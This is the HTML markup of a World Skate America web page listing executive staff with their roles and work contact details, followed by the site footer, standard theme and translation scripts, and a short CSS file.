<li>Correo:</br>directoraejecutiva@worldskateamerica.org</li>
<li>Teléfono: +57 317 6769361.</li>
</ul>
</div>
</section></div></div></div></div><div class="vc_column tdi_16_c73  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_16_c73{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18_356 "><div class="td-fix-index"><!-- GENNY CUELLAR -->
<section id="main-container">
<div class="block">
<img class="img-btn" src="/images/dirigentes/ejecutivos/genny-cuellar.jpg" alt="Pre" />
<p>Directora Financiera</br>Genny Cuellar</p>
<ul class="listin">
<li>Correo:</br>direccionfinanciera@fedepatin.org.co</li>
<li>Teléfono: +57 316 8348916.</li>
</ul>
</div>
</section></div></div></div></div><div class="vc_column tdi_20_3c6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_20_3c6{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_22_9b6 "><div class="td-fix-index"><!-- ANDRES DUQUE -->
<section id="main-container">
<div class="block">
<img class="img-btn" src="/images/dirigentes/ejecutivos/andres-duque.jpg" alt="Pre" />
<p>Director Proyectos</br>Andrés Duque</p>
<ul class="listin">
<li>Correo:</br>direccionmetodologica@fedepatin.org.co</li>
<li>Teléfono: +57 300 6012377.</li>
</ul>
</div>
</section></div></div></div></div></div></div><div id="tdi_23_596" class="tdc-row"><div class="vc_row tdi_24_bc6  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_24_bc6{
min-height: 0;
}
</style><div class="vc_column tdi_26_e79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_26_e79{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_28_6bc "><div class="td-fix-index"><!-- HERIC FRASSER -->
<section id="main-container">
<div class="block">
<img class="img-btn" src="/images/dirigentes/ejecutivos/Herich-Frasser.jpg" alt="Pre" />
<p>Director Comunicaciones</br>Herich Frasser</p>
<ul class="listin">
<li>Correo:</br>direccioncomunicaciones@fedepatin.org.co</li>
<li>Teléfono: +57 310 7697877.</li>
</ul>
</div>
</section></div></div></div></div><div class="vc_column tdi_30_d5b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_30_d5b{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_32_c59 "><div class="td-fix-index"><!-- MATEO -->
<section id="main-container">
<div class="block">
<img class="img-btn" src="/images/dirigentes/ejecutivos/Mateo Riaños.jpg" alt="Pre" />
<p>Webmaster</br>Mateo Riaños Mesa</p>
<ul class="listin">
<li>Correo:</br>webmaster@fedepatin.org.co</li>
<li>Teléfono: +57 3052396490.</li>
</ul>
</div>
</section></div></div></div></div><div class="vc_column tdi_34_393  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_34_393{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_35_cab" class="tdc-row"><div class="vc_row tdi_36_b6e  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_36_b6e{
min-height: 0;
}
</style><div class="vc_column tdi_38_e06  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_38_e06{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_40_666  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_40_666{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_42_88c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_42_88c{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"></div></div></div></div>                </div>
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://worldskateamerica.org/"><img class="td-retina-data" src="https://worldskateamerica.org/images/logos/logo_ws_footer.png" data-retina="https://worldskateamerica.org/images/logos/logo_ws_footer.png" alt="logo_ws" title="ws america" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Bogotá, Colombia</br>
Carrera 74 # 25 F - 10, Barrio Modelia </br>
Teléfonos: +57(1) 263 2225 +57(1) 295 0867 </br></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2021 worldskateamerica                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div class="gtranslate_wrapper" id="gt-wrapper-48255855"></div>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 10.1 (rara)
Deploy mode: deploy
uid: 696c6c5e3d08c
-->
<script type="text/javascript">(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.1';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
* Core styles: block-supports
*/
</style>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/comment-reply.js?ver=9c5aee484ab2589ee5eea60028560ca7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='gt_widget_script_48255855-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['48255855'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-48255855","alt_flags":{"en":"usa"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://worldskateamerica.org/wp-content/plugins/gtranslate/js/flags.js?ver=9c5aee484ab2589ee5eea60028560ca7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ejecutivos/" data-gt-orig-domain="worldskateamerica.org" data-gt-widget-id="48255855" defer></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.84695601463318 seconds, on 18-01-26 5:15:10 -->

--- FILE ---
content_type: text/css
request_url: https://worldskateamerica.org/wp-content/cache/wpfc-minified/8xbw5dpc/4hjhh.css
body_size: -121
content:
@media only screen and (max-device-width: 1024px) {
object.embed-pdf-viewer { display:none; }
iframe.embed-pdf-viewer { display:block; }
}
@media only screen and (min-device-width : 1024px) {
object.embed-pdf-viewer { display:block; }
iframe.embed-pdf-viewer { display:none; }
}